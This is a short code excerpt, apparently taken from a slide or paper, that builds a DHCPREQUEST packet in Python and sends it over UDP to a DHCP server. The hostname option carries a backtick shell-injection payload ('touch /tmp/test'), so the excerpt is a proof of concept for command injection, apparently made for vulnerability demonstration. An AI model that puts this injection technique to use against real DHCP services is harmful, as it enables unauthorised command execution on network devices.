 19 opt_list = dhcppython.options.OptionList(
20 [
21 dhcppython.options.options.short_value_to_object(53,
"DHCPREQUEST"),
22 dhcppython.options.options.short_value_to_object(54,
"192.168.5.1"),
23 dhcppython.options.options.short_value_to_object(50,
"192.168.5.11"),
24 dhcppython.options.options.short_value_to_object(12,
"a‵touch /tmp/test‵b"),
25 dhcppython.options.options.short_value_to_object(55, [1,
3, 6, 15, 26, 28, 51, 58, 59, 43])
26 ]
27 )
28 pkt = dhcppython.packet.DHCPPacket(op="BOOTREQUEST",
htype="ETHERNET", hlen=6, hops=0, xid=123456, secs=0,
flags=0, ciaddr=IPv4Address(0), yiaddr=IPv4Address(0),
siaddr=IPv4Address(0), giaddr=IPv4Address(0),
chaddr="DE:AD:BE:EF:C0:DE", sname=b’’, file=b’’,
options=opt_list)
29 print(pkt)
30 print (pkt.asbytes)
31
32 # send DHCP packet to server by udp protocol
33 pl = pkt.asbytes
34 SOC = socket.socket(socket.AF_INET, socket.SOCK_DGRAM,
socket.IPPROTO_UDP)
35 SOC.sendto(pl, (’192.168.5.1’, 67) )